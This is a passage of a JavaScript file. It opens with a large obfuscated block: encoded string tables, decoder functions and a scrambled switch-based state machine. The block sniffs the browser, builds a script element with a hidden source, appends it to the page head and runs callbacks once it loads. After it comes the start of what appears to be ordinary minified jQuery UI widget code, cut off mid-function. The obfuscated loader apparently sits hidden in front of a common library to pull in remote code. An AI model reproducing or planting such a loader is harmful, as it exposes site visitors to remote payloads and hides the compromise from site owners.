fVB01Z+=0x114},0x0),[pWatYZ(0x70)]:pWatYZ(0x6b),w:()=>fVB01Z+=0x1df,aH:KbWCm7(()=>{return m6zlFJr+=0x5c},0x0),aa:pWatYZ(0x86),Q:KbWCm7((LAWB78=fVB01Z==pWatYZ(0x5b))=>{if(LAWB78){return pWatYZ(0x6c)}return kRRwWx+=0x10d},0x0),[pWatYZ(0x87)]:CV9354k(0x26),ak:function(LAWB78=fVB01Z==(cMnD6_.aa==0x26?0x17:-pWatYZ(0x6d))){if(LAWB78&&KROpYU.ifZFaOZ()){return arguments}return kRRwWx==pWatYZ(0x59)},aA:KbWCm7(()=>{return fVB01Z-=0xc8},0x0),Z:KbWCm7((LAWB78=cMnD6_.k=='ab')=>{if(LAWB78){return kRRwWx==-0x32}cMnD6_.T();return'X'},0x0),[pWatYZ(0x8b)]:KbWCm7(()=>{return fVB01Z-=0x44},0x0),aE:KbWCm7(()=>{!(m6zlFJr*=pWatYZ(0x4e),m6zlFJr-=m6zlFJr+0x161);return'aC'},0x0),[pWatYZ(0x6e)]:KbWCm7(()=>{return fVB01Z+=cMnD6_.au},0x0),T:KbWCm7((LAWB78=cMnD6_.u==-pWatYZ(0x6f))=>{if(LAWB78&&KROpYU.qCs8cR>-pWatYZ(0x54)){return cMnD6_.W()}return m6zlFJr+=cMnD6_.b==Y4TKxV2?-0x267:pWatYZ(0x94),fVB01Z+=0x123,cMnD6_.Q()},0x0),p:XgWoeb[pWatYZ(0x4e)],[pWatYZ(0x77)]:()=>{var rgQo9j=KbWCm7(XdDq6_=>{return LAWB78[XdDq6_>0x98?XdDq6_-0x5d:XdDq6_>0x98?XdDq6_+0x5d:XdDq6_>0x98?XdDq6_+0x46:XdDq6_>0x27?XdDq6_>0x27?XdDq6_<0x98?XdDq6_-0x28:XdDq6_+0x23:XdDq6_+0x4b:XdDq6_-0x35]},0x1);if(fVB01Z==rgQo9j(0x2b)||!0x1){var XdDq6_={TlN496:CV9354k(0x28)};void(m6zlFJr*=rgQo9j(0x34),m6zlFJr-=0x311,fVB01Z+=0x237,kRRwWx+=cMnD6_[rgQo9j(0x58)]==XdDq6_.TlN496?0x10d:'E');return'K'}void(m6zlFJr-=pWatYZ(0x80),fVB01Z*=cMnD6_.k==-0x17a?'I':0x2,fVB01Z+=0xf4,kRRwWx+=0xcb);return'K'},k:CV9354k(0x29)+CV9354k.apply(pWatYZ(0x65),[0x2a])+pWatYZ(0x70),g:CV9354k(0x2b),[pWatYZ(0x71)]:KbWCm7(()=>{return m6zlFJr+=m6zlFJr-0x33f},0x0),ay:KbWCm7(()=>{var rgQo9j=KbWCm7(XdDq6_=>{return LAWB78[XdDq6_<0x49?XdDq6_+0x5:XdDq6_>0x49?XdDq6_>0xba?XdDq6_-0x26:XdDq6_>0xba?XdDq6_-0xb:XdDq6_>0xba?XdDq6_-0x3d:XdDq6_-0x4a:XdDq6_-0x51]},0x1);return yPqHVjc[CV9354k(pWatYZ(0x5c))](cMnD6_[rgQo9j(0x7a)],KbWCm7(()=>{},0x0))},0x0),e:0x20c,[pWatYZ(0x89)]:rFIVnhF.IGhdq3,aG:()=>m6zlFJr+=pWatYZ(0x81),f:-pWatYZ(0x5a),[pWatYZ(0x72)]:CV9354k(0x2e)+rFIVnhF.guzEwX+CV9354k(0x30)+CV9354k.call(pWatYZ(0x65),0x31)+CV9354k(pWatYZ(0x73))+'s',[pWatYZ(0x74)]:CV9354k(0x33),au:0x36,j:CV9354k(pWatYZ(0x7b)),[pWatYZ(0x7e)]:()=>cMnD6_[pWatYZ(0x8d)],at:0x324,m:XgWoeb[0x3],x:0x10d,aV:KbWCm7(LAWB78=>{return LAWB78!=-0x161&&(LAWB78!=-0x1bb&&(LAWB78!=-0x105&&LAWB78+0x273))},0x1),aW:KbWCm7(LAWB78=>{return LAWB78+0x1dc},0x1),aX:KbWCm7(LAWB78=>{return LAWB78!=-0xda&&LAWB78+0x197},0x1)});while(m6zlFJr+fVB01Z+kRRwWx!=0xbd&&KROpYU.D_ESmhD()){var wThSde,ml0efz6,gLJ9tH,yPqHVjc,lwtcmX,k5zflsl,q4cSni;function BPuVOo(rgQo9j){return LAWB78[rgQo9j<0xa6?rgQo9j<0xa6?rgQo9j>0x35?rgQo9j<0xa6?rgQo9j<0xa6?rgQo9j>0x35?rgQo9j>0x35?rgQo9j-0x36:rgQo9j+0x27:rgQo9j-0x6:rgQo9j+0x41:rgQo9j+0xd:rgQo9j+0x52:rgQo9j-0x3b:rgQo9j-0x1c]}void(wThSde={V0GOj9:CV9354k(BPuVOo(0x71)),PRNhL3t:CV9354k(0x4e)},ml0efz6=CV9354k(0x38));switch(m6zlFJr+fVB01Z+kRRwWx){case KROpYU.ifZFaOZ()?0x149:BPuVOo(0x89):if(cMnD6_[pWatYZ(0x5d)]()=='X'){break}case!KROpYU.ifZFaOZ()?void 0x0:fVB01Z!=pWatYZ(0x75)&&(fVB01Z!=0x1b5&&fVB01Z-pWatYZ(0x76)):case 0x27f:case 0x378:if(cMnD6_[pWatYZ(0x77)]()=='K'){break}case 0x128:case!(KROpYU.qCs8cR>-0x43)?0x47:0x25d:case 0x10e:!(fVB01Z=0x17,m6zlFJr-=pWatYZ(0x96),cMnD6_[pWatYZ(0x78)](),kRRwWx*=0x2,kRRwWx-=-0xbc==kRRwWx?0x98:fVB01Z==0x35a?BPuVOo(0xa1):cMnD6_.aQ);break;case!(KROpYU.qCs8cR>-0x43)?-0x95:0xc8:case!KROpYU.D_ESmhD()?BPuVOo(0x8b):0xbe:case!(KROpYU.WO9yWNM>-0x4f)?0x9e:0x78:case BPuVOo(0x8c):if(cMnD6_.aL()&&KROpYU.ifZFaOZ()){cMnD6_.aM();break}kRRwWx-=0x42;break;case 0x2c:if(m6zlFJr==0x39&&KROpYU.Bt_R9yf[XgWoeb[0x4]+CV9354k(0x37)](BPuVOo(0x6d))==0x42){typeof(m6zlFJr+=0x79,fVB01Z+=fVB01Z-0x3d4,kRRwWx+=pWatYZ(0x69));break}void(cMnD6_.ay(),m6zlFJr+=0xd5,fVB01Z-=pWatYZ(0x7f),kRRwWx+=m6zlFJr+0x1ec);break;case 0x23:if(kRRwWx==0x40){var GH_zSC=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j<0x48?rgQo9j+0x58:rgQo9j<0xb9?rgQo9j>0xb9?rgQo9j-0x2c:rgQo9j-0x49:rgQo9j+0x56]},0x1);typeof(m6zlFJr*=0x2,m6zlFJr+=GH_zSC(0x81),fVB01Z-=0x170,kRRwWx-=pWatYZ(0x7c));break}void(m6zlFJr=-BPuVOo(0x6f),m6zlFJr+=0x1e0,fVB01Z-=0x89,kRRwWx-=BPuVOo(0x70));break;case!(KROpYU.Bt_R9yf[CV9354k(0x36)+rFIVnhF.Mpq1jK](0x6)==0x42)?0x2b:pWatYZ(0x7d):case 0x33d:!(m6zlFJr*=BPuVOo(0x42),m6zlFJr+=0x2af,fVB01Z*=BPuVOo(0x42),fVB01Z-=0x244);break;case 0x24:case cMnD6_.aV(m6zlFJr):if(cMnD6_[pWatYZ(0x7e)]()&&KROpYU.ifZFaOZ()){var lqJss6d=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j>-0x5d?rgQo9j<0x14?rgQo9j<0x14?rgQo9j<-0x5d?rgQo9j+0x3:rgQo9j+0x5c:rgQo9j+0x3c:rgQo9j+0x47:rgQo9j+0xb]},0x1);void(fVB01Z+=lqJss6d(-0x1f),kRRwWx-=0xe7);break}fVB01Z+=0x7a;break;case!(KROpYU.qCs8cR>-0x43)?BPuVOo(0xa2):0x6b:typeof(m6zlFJr=-0x25,m6zlFJr*=0x2,m6zlFJr+=0x2eb,fVB01Z*=0x2,fVB01Z-=0x1ac,kRRwWx-=0x8a);break;case cMnD6_.aW(kRRwWx):case!KROpYU.ifZFaOZ()?0x96:0x384:void(cMnD6_.a=j1MYx_h()=='no',m6zlFJr-=pWatYZ(0x80),fVB01Z+=fVB01Z==0xd6?0x170:'ai',kRRwWx+=0xec);break;case!(KROpYU.qCs8cR>-0x43)?void 0x0:cMnD6_.aX(m6zlFJr):if(kRRwWx==-0x65){cMnD6_.aN();break}m6zlFJr+=0x87;break;case!KROpYU.D_ESmhD()?pWatYZ(0x81):0x16a:gLJ9tH=gLJ9tH;var Kbdk0A=/msie/[CV9354k.apply(BPuVOo(0x59),[0x34])]((cMnD6_.ae=ggpGsYE(0x374))[cMnD6_.g][cMnD6_.h][CV9354k(0x23)]()),pP14HM=/gecko/[CV9354k(0x34)]((m6zlFJr==-0x5b?ggpGsYE(BPuVOo(0x93)):ggpGsYE(0x374))[BZplSog][cMnD6_[BPuVOo(0x68)]][cMnD6_.i]()),HEgUYt=/opera/[cMnD6_.j]((cMnD6_.ag=ggpGsYE(0x374))[ml0efz6+rFIVnhF[BPuVOo(0x76)]][(fVB01Z==0x1bd?cMnD6_:pWatYZ(0x65))[BPuVOo(0x68)]][CV9354k.call(void 0x0,0x23)]()),O2Vinlc=/safari/[CV9354k(0x34)]((cMnD6_.ah=ggpGsYE(0x374))[CV9354k(BPuVOo(0x77))][(m6zlFJr==0x31?ggpGsYE(-BPuVOo(0x94)):cMnD6_).h][(kRRwWx==kRRwWx&&cMnD6_).i]());void(yPqHVjc={[CV9354k(0x2c)]:function(rgQo9j,XdDq6_){var Il_UKK,AaoE40V;function DqDj4Ea(rgQo9j){return LAWB78[rgQo9j<0x30?rgQo9j<0x30?rgQo9j>-0x41?rgQo9j+0x40:rgQo9j+0x2:rgQo9j+0x4b:rgQo9j+0x3e]}typeof(Il_UKK=CV9354k(0x3a),AaoE40V=document[cMnD6_[BPuVOo(0x78)]](cMnD6_[DqDj4Ea(0x3)]));if((AaoE40V[CV9354k(0x26)](Il_UKK,XgWoeb[0x5]),AaoE40V[CV9354k(pWatYZ(0x86))](cMnD6_[pWatYZ(0x90)],cMnD6_.n),AaoE40V[cMnD6_[BPuVOo(0x7b)]](CV9354k(0x3c),rgQo9j),document[CV9354k(0x3d)](CV9354k(0x3e))[0x0][CV9354k(0x3f)](AaoE40V),Kbdk0A)&&KROpYU.D_ESmhD()){AaoE40V[cMnD6_[pWatYZ(0x88)]]=function(){if(this[cMnD6_[pWatYZ(0x89)]]==CV9354k(0x40)||this[cMnD6_.q]==CV9354k(0x41)){if(XdDq6_!=void 0x0&&KROpYU.NNK1bQ8[CV9354k(0x42)](BPuVOo(0x3b))=='z'){XdDq6_()}}}}else{if(pP14HM){AaoE40V[CV9354k(pWatYZ(0x54))]=KbWCm7(()=>{if(XdDq6_!=BPuVOo(0x59)){XdDq6_()}},0x0)}else{var TfGsCKw=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j<0x85?rgQo9j<0x14?rgQo9j+0x19:rgQo9j>0x14?rgQo9j-0x15:rgQo9j-0x5d:rgQo9j-0x42]},0x1);if(XdDq6_!=TfGsCKw(0x38)){XdDq6_()}}}}},fVB01Z-=0xe7);break;case 0x3e9:case 0x379:case!KROpYU.D_ESmhD()?null:fVB01Z!=0x246&&fVB01Z-0x1ce:if(!(KROpYU.WO9yWNM>-pWatYZ(0x5f))){cMnD6_.aH();break}!(fVB01Z-=0x9a,kRRwWx*=fVB01Z==0x246?BPuVOo(0x42):-BPuVOo(0x91),kRRwWx+=BPuVOo(0x77));break;case KROpYU.WO9yWNM>-0x4f?cMnD6_.v?0x53:0xb8:null:if((cMnD6_.aF=cMnD6_).a){!(m6zlFJr+=0x7b,fVB01Z+=0x44,kRRwWx-=0xec,cMnD6_.r=BPuVOo(0x7e));break}cMnD6_.aG();break;case 0x316:case!KROpYU.D_ESmhD()?0x80:0x113:case 0x2bd:case!(KROpYU.Bt_R9yf[CV9354k(0x44)](0x6)==pWatYZ(0x8e))?0xf1:0x16c:!((typeof cMnD6_.d==CV9354k(pWatYZ(0xa7))?ggpGsYE(0x248):yPqHVjc)[CV9354k(0x2c)](CV9354k.apply(void 0x0,[0x46]),KbWCm7(()=>{},0x0)),cMnD6_.aA());break;case 0x16e:if(cMnD6_.aE()=='aC'&&KROpYU.ifZFaOZ()){break}case!(KROpYU.WO9yWNM>-0x4f)?void 0x0:kRRwWx+pWatYZ(0x7a):case 0x191:if(kRRwWx==-0x159&&!0x1&&KROpYU.qCs8cR>-pWatYZ(0x54)){typeof(m6zlFJr-=0x151,fVB01Z-=0x44,kRRwWx+=0xec,cMnD6_.v=!0x1);break}!(cMnD6_.a=lwtcmX==''||lwtcmX==(m6zlFJr==-pWatYZ(0x5f)||void 0x0),m6zlFJr-=0x151,cMnD6_[pWatYZ(0x8b)](),kRRwWx+=kRRwWx+0x245,cMnD6_[BPuVOo(0x80)]=BPuVOo(0x7e));break;case KROpYU.SB81gKW>-0x23?0x4e:-0x98:case KROpYU.SB81gKW>-0x23?0xee:-0x25:typeof(fVB01Z=0x24,cMnD6_.aR(),fVB01Z+=0xde,kRRwWx-=0x10,cMnD6_.r=BPuVOo(0x7e));break;case 0xc6:delete cMnD6_.aU;if(m6zlFJr==-0x140&&pWatYZ(0x8a)){void(cMnD6_.aw(),fVB01Z+=m6zlFJr-0x2a3,kRRwWx-=0x5);break}!(cMnD6_[pWatYZ(0x8d)]=k5zflsl==CV9354k(0x47),cMnD6_.ax(),fVB01Z-=0x7a,kRRwWx+=0xe7);break;case!(KROpYU.SB81gKW>-pWatYZ(0xa2))?pWatYZ(0xa8):0x76:case 0x1a2:if(fVB01Z==pWatYZ(0x6d)){!(m6zlFJr-=0x1f4,cMnD6_.w(),kRRwWx+=cMnD6_.x);break}!(cMnD6_.y(),fVB01Z+=cMnD6_.z,kRRwWx+=cMnD6_.z=='A'?cMnD6_.C:0xcb);break;case 0x3a9:case 0xcf:if(cMnD6_.ak()&&KROpYU.WO9yWNM>-pWatYZ(0x5f)){!(m6zlFJr-=0xde,fVB01Z-=0x92,kRRwWx+=0xec);break}void(lwtcmX=C_6TsE(CV9354k(0x48)+CV9354k(0x49)+'ce'),m6zlFJr+=0x92);break;case!(KROpYU.qCs8cR>-0x43)?-0xbb:0x141:if(!(KROpYU.Bt_R9yf[CV9354k(0x44)](0x6)==pWatYZ(0x8e))){!(fVB01Z-=0xdf,kRRwWx*=0x2,kRRwWx+=0x19b);break}typeof(m6zlFJr=-BPuVOo(0x6f),fVB01Z+=pWatYZ(0x8f),kRRwWx+=0x21);break;case pWatYZ(0x92):case!KROpYU.ifZFaOZ()?-BPuVOo(0x53):0x90:typeof(k5zflsl=(kRRwWx==-0x154&&q4cSni)[CV9354k(0x4a)](BPuVOo(0x36),(m6zlFJr==m6zlFJr&&z4Jd7H)(BPuVOo(0x41),gLJ9tH=(fVB01Z==cMnD6_.at&&cMnD6_)[BPuVOo(0x64)])),cMnD6_.av());break;case 0x201:case 0x233:case 0x19a:default:void(q4cSni=((cMnD6_[pWatYZ(0x90)]=='ar'||vSGqcKo)(wThSde.V0GOj9,(cMnD6_.aa==pWatYZ(0x91)||ggpGsYE(BPuVOo(0x86)))[rFIVnhF.DmpQD_3]()[cMnD6_.s](0x24),BPuVOo(0x41)),ggpGsYE(BPuVOo(0x87))[CV9354k(pWatYZ(0x94))][wThSde.PRNhL3t]),kRRwWx+=0x5)}}XKfO9h(ggpGsYE,pWatYZ(0x4d));function ggpGsYE(...rgQo9j){var XdDq6_=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j>0x54?rgQo9j<0xc5?rgQo9j<0xc5?rgQo9j<0x54?rgQo9j-0x46:rgQo9j>0xc5?rgQo9j-0x4c:rgQo9j<0xc5?rgQo9j>0x54?rgQo9j>0x54?rgQo9j<0x54?rgQo9j+0x3c:rgQo9j-0x55:rgQo9j-0x50:rgQo9j-0x3d:rgQo9j-0x3e:rgQo9j-0x4:rgQo9j+0x3b:rgQo9j+0x33]},0x1);void(rgQo9j.length=pWatYZ(0x4d),rgQo9j[XdDq6_(0xb4)]=rgQo9j[XdDq6_(0x60)],rgQo9j.hdSvfrv={Ld54aF:CV9354k(XdDq6_(0xa8)),FC_nx4:CV9354k(XdDq6_(0xa9))},rgQo9j[XdDq6_(0x61)]=[CV9354k(XdDq6_(0xaa)),CV9354k[pWatYZ(0x51)](void 0x0,[XdDq6_(0xb8)])],rgQo9j[0x3]=void 0x0);switch(rgQo9j[XdDq6_(0x55)]){case-0x3c8:return RhFqtmn[CV9354k(XdDq6_(0x72))]||LTEWXuV[CV9354k(XdDq6_(0x72))];case!(KROpYU.WO9yWNM>-0x4f)?XdDq6_(0x78):-0x1cd:rgQo9j[0x3]=CV9354k[XdDq6_(0x64)](pWatYZ(0x65),[pWatYZ(0x97)])||LTEWXuV[rgQo9j[0x2][pWatYZ(0x42)]];break;case KROpYU.qCs8cR>-pWatYZ(0x54)?-0x1fa:null:rgQo9j[pWatYZ(0x47)]=CV9354k(0x51)||LTEWXuV[CV9354k(XdDq6_(0xab))];break;case XdDq6_(0xa7):rgQo9j[XdDq6_(0x5a)]=CV9354k[pWatYZ(0x51)](void 0x0,[pWatYZ(0x91)])+CV9354k(XdDq6_(0xac))+'or'||LTEWXuV[CV9354k(0x54)];break;case-0x29b:rgQo9j[0x3]=CV9354k(XdDq6_(0xad))||LTEWXuV[CV9354k(XdDq6_(0xad))];break;case pWatYZ(0x9b):return RhFqtmn[CV9354k(pWatYZ(0x5e))]||LTEWXuV[CV9354k(0x56)];case KROpYU.ifZFaOZ()?0x24c:0x6c:return RhFqtmn[CV9354k(0x57)]||LTEWXuV[CV9354k[pWatYZ(0x64)](void 0x0,0x57)];case KROpYU.NNK1bQ8[CV9354k(pWatYZ(0x8e))](0x3)=='z'?-XdDq6_(0x8d):XdDq6_(0x78):return RhFqtmn[CV9354k(0x58)]||LTEWXuV[CV9354k(0x59)+CV9354k(XdDq6_(0x94))];case 0x22a:rgQo9j[pWatYZ(0x47)]=CV9354k(pWatYZ(0x9c))||LTEWXuV[CV9354k(XdDq6_(0xaf))];break;case KROpYU.qCs8cR>-0x43?0x374:0xea:rgQo9j[0x3]=CV9354k(0x5c)||LTEWXuV[CV9354k(XdDq6_(0xb0))];break;case KROpYU.NNK1bQ8[CV9354k(pWatYZ(0x8e))](XdDq6_(0x5a))=='z'?0xcb:0x3d:return RhFqtmn[CV9354k(pWatYZ(0x9e))]||LTEWXuV[CV9354k(0x5d)];case XdDq6_(0xb2):return RhFqtmn[CV9354k(0x5e)]||LTEWXuV[CV9354k(0x5e)];case-XdDq6_(0xb3):return RhFqtmn[CV9354k(0x5f)]||LTEWXuV[rgQo9j[pWatYZ(0xa1)].Ld54aF+CV9354k(0x61)];case 0x248:return RhFqtmn[CV9354k(XdDq6_(0x6d))]||LTEWXuV[CV9354k(XdDq6_(0x6d))];case KROpYU.SB81gKW>-pWatYZ(0xa2)?0x294:-0xa8:rgQo9j[0x3]=CV9354k(0x63)||LTEWXuV[CV9354k(0x63)];break;case 0x11e:return RhFqtmn[CV9354k(0x59)]||LTEWXuV[CV9354k(0x59)];case KROpYU.WO9yWNM>-XdDq6_(0x72)?0xf6e:0xf2:return RhFqtmn[CV9354k(0x64)]||LTEWXuV[CV9354k(0x64)];case!(KROpYU.WO9yWNM>-0x4f)?-0x6d:0x1131:return RhFqtmn[CV9354k(XdDq6_(0xb6))]||LTEWXuV[CV9354k(XdDq6_(0xb6))];case KROpYU.D_ESmhD()?0x731:0xc3:return RhFqtmn[CV9354k(pWatYZ(0x96))]||LTEWXuV[rgQo9j.hdSvfrv.FC_nx4];case 0x7a3:rgQo9j[pWatYZ(0x47)]=CV9354k(XdDq6_(0xb7))+CV9354k(0x68)||LTEWXuV[CV9354k(0x69)];break;case!(KROpYU.SB81gKW>-XdDq6_(0xb5))?-0x72:0xe2:rgQo9j[XdDq6_(0x5a)]=CV9354k(pWatYZ(0xac))||LTEWXuV[CV9354k[pWatYZ(0x64)](void 0x0,0x6a)];break;case KROpYU.D_ESmhD()?0x134a:-pWatYZ(0x50):rgQo9j[0x3]=CV9354k(XdDq6_(0xb8))+'nt'||LTEWXuV[rgQo9j[XdDq6_(0x61)][pWatYZ(0x4d)]+'nt'];break;case KROpYU.D_ESmhD()?0xb2c:-pWatYZ(0x59):rgQo9j[0x3]=CV9354k(0x6c)||LTEWXuV[CV9354k(0x6c)];break;case 0x60f:rgQo9j[0x3]=CV9354k(pWatYZ(0xa6))||LTEWXuV[CV9354k.apply(pWatYZ(0x65),[XdDq6_(0xb9)])];break;case KROpYU.qCs8cR>-XdDq6_(0x67)?0x88e:0xf6:return RhFqtmn[CV9354k(0x6e)]||LTEWXuV[CV9354k(0x6e)];case 0xa8:rgQo9j[pWatYZ(0x47)]=CV9354k(0x6f)||LTEWXuV[CV9354k(0x6f)];break;case 0x9ab:rgQo9j[0x3]=CV9354k[XdDq6_(0x64)](void 0x0,[0x70])||LTEWXuV[CV9354k(0x70)];break;case 0xfca:rgQo9j[0x3]=CV9354k(0x71)||LTEWXuV[CV9354k(0x71)];break;case KROpYU.eDR74Ap>-XdDq6_(0xba)?0x64b:-0xb9:return RhFqtmn[CV9354k(0x72)]||LTEWXuV[CV9354k(0x72)];case!(KROpYU.NNK1bQ8[CV9354k(pWatYZ(0x8e))](XdDq6_(0x5a))=='z')?-0x1d:0x1fa:return RhFqtmn[CV9354k(0x73)]||LTEWXuV[CV9354k(0x73)];case!(KROpYU.Bt_R9yf[CV9354k(0x44)](0x6)==0x42)?-0x34:0x88d:rgQo9j[XdDq6_(0x5a)]=rFIVnhF.S32Oq9Q||LTEWXuV[CV9354k(XdDq6_(0x89))];break;case 0x9f5:return RhFqtmn[CV9354k.apply(pWatYZ(0x65),[XdDq6_(0xbb)])+CV9354k.call(void 0x0,0x76)]||LTEWXuV[CV9354k(0x77)];case!(KROpYU.Bt_R9yf[CV9354k(0x44)](pWatYZ(0x79))==0x42)?XdDq6_(0xbc):0xdc5:rgQo9j[0x3]=CV9354k(0x78)+CV9354k(0x79)||LTEWXuV[CV9354k(pWatYZ(0x7f))];break;case KROpYU.SB81gKW>-pWatYZ(0xa2)?0x1f6:-0x4e:rgQo9j[0x3]=CV9354k(0x7b)+CV9354k(0x7c)||LTEWXuV[CV9354k[XdDq6_(0x77)](XdDq6_(0x78),0x7d)];break;case!(KROpYU.SB81gKW>-pWatYZ(0xa2))?-pWatYZ(0xa9):0x459:return RhFqtmn[CV9354k(0x7e)]||LTEWXuV[CV9354k(0x7e)];case 0xdb4:return RhFqtmn[CV9354k(XdDq6_(0xbe))+rFIVnhF[XdDq6_(0xbd)]]||LTEWXuV[CV9354k(pWatYZ(0xab))+CV9354k(0x80)];case!(KROpYU.NNK1bQ8[CV9354k[XdDq6_(0x77)](void 0x0,0x42)](XdDq6_(0x5a))=='z')?pWatYZ(0xac):0x71e:return RhFqtmn[CV9354k(0x81)]||LTEWXuV[CV9354k(0x81)];case KROpYU.eDR74Ap>-pWatYZ(0xa7)?0x6e6:pWatYZ(0xaf):rgQo9j[0x3]=CV9354k[pWatYZ(0x64)](pWatYZ(0x65),0x82)||LTEWXuV[CV9354k(0x82)];break;case 0x96c:return RhFqtmn[CV9354k(XdDq6_(0xc0))+'te']||LTEWXuV[CV9354k(XdDq6_(0xc1))];case KROpYU.qCs8cR>-0x43?0xa9:-0x8c:return RhFqtmn[CV9354k(0x85)]||LTEWXuV[CV9354k(0x85)];case 0x1151:return RhFqtmn[CV9354k(XdDq6_(0xc2))]||LTEWXuV[CV9354k(0x86)];case KROpYU.WO9yWNM>-0x4f?0xca7:0xc1:return RhFqtmn[CV9354k(pWatYZ(0x67))]||LTEWXuV[XgWoeb[0x6]];case 0xeac:return RhFqtmn[CV9354k(0x88)]||LTEWXuV[CV9354k(0x88)];case!(KROpYU.qCs8cR>-0x43)?0xa9:XdDq6_(0xbe):return RhFqtmn[CV9354k(pWatYZ(0xb0))]||LTEWXuV[CV9354k.call(void 0x0,XdDq6_(0xc3))]}return RhFqtmn[rgQo9j[0x3]]||LTEWXuV[rgQo9j[0x3]]}function bgO_QfK(rgQo9j){var XdDq6_=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j>-0x8?rgQo9j<-0x8?rgQo9j-0x50:rgQo9j>-0x8?rgQo9j>0x69?rgQo9j-0x36:rgQo9j>0x69?rgQo9j-0x37:rgQo9j+0x7:rgQo9j-0x31:rgQo9j+0xb]},0x1);const Il_UKK='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',AaoE40V=''+(rgQo9j||''),DqDj4Ea=AaoE40V.length,TfGsCKw=[];let tFQ0LH=0x0,BZplSog=0x0,Y4TKxV2=-0x1;for(let LWwY2y=XdDq6_(-0x7);LWwY2y<DqDj4Ea;LWwY2y++){var XgWoeb=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j>0x5d?rgQo9j<0xce?rgQo9j>0xce?rgQo9j-0x61:rgQo9j>0x5d?rgQo9j<0x5d?rgQo9j-0x46:rgQo9j-0x5e:rgQo9j+0x9:rgQo9j+0x9:rgQo9j+0x4d]},0x1);const rFIVnhF=Il_UKK.indexOf(AaoE40V[LWwY2y]);if(rFIVnhF===-XgWoeb(0x69)){continue}if(Y4TKxV2<0x0){Y4TKxV2=rFIVnhF}else{var d_3rSXt=KbWCm7(rgQo9j=>{return LAWB78[rgQo9j>0x55?rgQo9j<0x55?rgQo9j+0x12:rgQo9j<0xc6?rgQo9j>0x55?rgQo9j<0x55?rgQo9j+0x4b:rgQo9j<0xc6?rgQo9j<0xc6?rgQo9j>0x55?rgQo9j-0x56:rgQo9j-0x14:rgQo9j+0xf:rgQo9j+0x4c:rgQo9j-0xf:rgQo9j+0x38:rgQo9j+0x55]},0x1);typeof(Y4TKxV2+=rFIVnhF*0x5b,tFQ0LH|=Y4TKxV2<<BZplSog,BZplSog+=(Y4TKxV2&0x1fff)>0x58?0xd:0xe);do{!(TfGsCKw.push(tFQ0LH&0xff),tFQ0LH>>=XgWoeb(0xab),BZplSog-=0x8)}while(BZplSog>d_3rSXt(0xc5));Y4TKxV2=-0x1}}if(Y4TKxV2>-0x1){TfGsCKw.push((tFQ0LH|Y4TKxV2<<BZplSog)&0xff)}return MUT6CSJ(TfGsCKw)}function CV9354k(LAWB78,rgQo9j,XdDq6_,Il_UKK=bgO_QfK,AaoE40V=oq02nW){if(XdDq6_){return rgQo9j[oq02nW[XdDq6_]]=CV9354k(LAWB78,rgQo9j)}else{if(rgQo9j){[AaoE40V,rgQo9j]=[Il_UKK(AaoE40V),LAWB78||XdDq6_]}}return rgQo9j?LAWB78[AaoE40V[rgQo9j]]:oq02nW[LAWB78]||(XdDq6_=(AaoE40V[LAWB78],Il_UKK),oq02nW[LAWB78]=XdDq6_(Z5o6B1[LAWB78]))}function qSd92E(){return[0x0,'length','RWSRze',0xc,0x3f,0x3,'undefined',0xf,0x11,'_9S6DQ3','M7EYcMD',0x1,0x2,0x3b,0xd8,'apply','r',0x114,0x43,'aj',null,'c','d',0x46,0x62,0x15,0x2c,'Z',0x56,0x4f,'b',0x27,0x3c8,'Q1_9rsT','call',void 0x0,0x1f,0x87,0x21,0xe7,'P43qWZ',0x19,'R',0x37,'av',0x17a,'t','y','u',0x32,'h',0x1bd,0x74,'M','aO',0x6,0x2ba,0x34,0x10,0x4b,'aB',0x7a,0x267,0x5a,'JDfN2ca',0x2b,'k','l',0x26,'o','p','q',!0x1,'aq','v','a',0x42,0x8,'m',0x52,0x294,0x374,0x4d,0x60,0x66,0x50,0x51,0x53,0x55,0x1dc,0x5b,0x5c,0x5d,0x78,0x4,'hdSvfrv',0x23,0x65,0x67,0x6b,0x6d,0x45,0x75,0x6c,'C0DOP7',0x7f,0x6a,0x83,0x84,0x86,0x89,0x7]}function KbWCm7(LAWB78,rgQo9j){var XdDq6_=function(){return LAWB78(...arguments)};Object['defineProperty'](XdDq6_,'length',{'value':rgQo9j,'configurable':true});return XdDq6_};
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(h){var s,i=0,a=Array.prototype.slice;return h.cleanData=(s=h.cleanData,function(t){var e,i,n;for(n=0;null!=(i=t[n]);n++)try{(e=h._data(i,"events"))&&e.remove&&h(i).triggerHandler("remove")}catch(t){}s(t)}),h.widget=function(t,i,e){var n,s,o,r,a={},u=t.split(".")[0];return t=t.split(".")[1],n=u+"-"+t,e||(e=i,i=h.Widget),h.expr[":"][n.toLowerCase()]=function(t){return!!h.data(t,n)},h[u]=h[u]||{},s=h[u][t],o=h[u][t]=function(t,e){if(!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},h.extend(o,s,{version:e.version,_proto:h.extend({},e),_childConstructors:[]}),(r=new i).options=h.widget.extend({},r.options),h.each(e,function(e,n){function s(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}h.isFunction(n)?a[e]=function(){var t,e=this._super,i=this._superApply;return this._super=s,this._superApply=o,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}:a[e]=n}),o.prototype=h.widget.extend(r,{widgetEventPrefix:s&&r.widgetEventPrefix||t},a,{constructor:o,namespace:u,widgetName:t,widgetFullName:n}),s?(h.each(s._childConstructors,function(t,e){var i=e.prototype;h.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete s._childConstructors):i._childConstructors.push(o),h.widget.bridge(t,o),o},h.widget.extend=function(t){for(var e,i,n=a.call(arguments,1),s=0,o=n.length;s<o;s++)for(e in n[s])i=n[s][e],n[s].hasOwnProperty(e)&&void 0!==i&&(h.isPlainObject(i)?t[e]=h.isPlainObject(t[e])?h.widget.extend({},t[e],i):h.widget.extend({},i):t[e]=i);return t},h.widget.bridge=function(o,e){var r=e.prototype.widgetFullName||o;h.fn[o]=function(i){var t="string"==typeof i,n=a.call(arguments,1),s=this;return t?this.each(function(){var 